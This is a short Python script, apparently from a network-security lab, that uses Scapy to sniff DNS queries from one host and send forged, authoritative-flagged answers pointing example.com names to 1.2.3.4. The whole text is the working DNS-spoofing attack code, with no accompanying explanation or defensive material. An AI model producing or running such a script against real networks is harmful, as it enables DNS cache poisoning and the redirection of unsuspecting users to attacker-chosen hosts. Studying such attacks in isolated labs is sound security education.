 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6   if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode("utf-8")):
7     print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8     ip = IP(dst=pkt[IP].src,src=pkt[IP].dst) # Create an IP object
9     udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
10     Anssec = DNSRR(rrname=pkt[DNS].qd.name,type='A',rdata='1.2.3.4',ttl=259200)
# Create an aswer record
11     dns = DNS(id=pkt[DNS].id,
qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,an=Anssec) # Create a DNS
object
12     spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
13     send(spoofpkt)
14 myFilter = "udp and (src host 10.9.0.5 and dst port 53)" # Set the filter
15 pkt=sniff(iface='br-02dece150070',filter=myFilter, prn=spoof_dns)